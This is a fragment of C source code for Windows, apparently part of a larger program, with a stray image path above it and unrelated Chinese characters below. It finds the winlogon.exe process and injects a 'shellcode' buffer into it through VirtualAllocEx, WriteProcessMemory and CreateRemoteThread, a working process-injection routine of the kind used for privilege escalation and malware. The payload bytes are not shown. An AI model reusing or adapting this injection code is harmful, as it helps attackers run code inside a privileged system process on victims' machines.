 219
220 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
221
222 int pid = -1;
223 if (Process32First(snapshot, &entry) == TRUE) {
224 while (Process32Next(snapshot, &entry) == TRUE) {
225 if (lstrcmpiA(entry.szExeFile, "winlogon.exe") == 0) {
226 pid = entry.th32ProcessID;
227 break;
228 }
229 }
230 }
231 CloseHandle(snapshot);
232
233 if (pid < 0) {
234 printf("Could not find process\n");
235 return;
236 }
237 printf("Injecting shellcode in winlogon...\n");
238
239 HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
240 if (hProc == NULL) {
241 printf("Could not open process\n");
242 return;
243 }
244
245 LPVOID lpMem = VirtualAllocEx(hProc, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
246 if (lpMem == NULL) {
247 printf("Remote allocation failed\n");
248 return;
249 }
250 if (!WriteProcessMemory(hProc, lpMem, shellcode, sizeof(shellcode), 0)) {
251 printf("Remote write failed\n");
252 return;
253 }
254 if (!CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)lpMem, 0, 0, 0)) {
255 printf("CreateRemoteThread failed\n");
256 return;
257 }
深澜深蓝